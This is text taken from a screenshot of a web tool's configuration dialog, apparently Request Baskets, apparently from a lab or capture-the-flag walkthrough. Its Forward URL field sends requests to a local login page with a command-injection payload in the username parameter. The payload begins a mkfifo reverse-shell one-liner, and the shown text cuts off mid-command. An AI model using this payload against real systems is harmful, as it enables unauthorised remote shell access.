 Configuration Settings ×
Forward URL:
http://localhost:80/login?username=%3b`rm+/tmp/f%3bmkfifo+/tmp/f%3bcat+/tmp/f|/bin.
Insecure TLS only affects forwarding to URLs like https://...
Proxy Response
Expand Forward Path
Basket Capacity:
200
Cancel Apply